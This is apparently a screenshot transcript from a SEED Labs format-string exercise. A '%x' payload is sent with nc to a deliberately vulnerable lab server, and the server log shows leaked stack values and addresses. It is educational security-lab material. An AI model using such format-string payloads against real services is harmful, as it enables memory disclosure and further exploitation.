 seed@VM: ~
^C
[11/26/21]seed@VM:~$ echo ????.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x | nc 10.9.0.5 9090
seed@VM: ~/.../server-code
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd650
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 203 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd578
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ????.11223344.1000.8049db5.80e5320.80e61c0.ffffd650.f
fffd578.80e62d4.80e5000.ffffd618.8049f7e.ffffd650.0.64.8049f47.80e5320.
511.ffffd71b.ffffd650.80e5320.80e9720.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0
.0.0.0.0.0.0.0.0.d5250300.80e5000.80e5000.ffffdc38.8049eff.ffffd650.cb.
5dc.80e5320.0.0.0.ffffdd04.0.0.0.cb.3f3f3f3f.2e78252e.252e7825
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)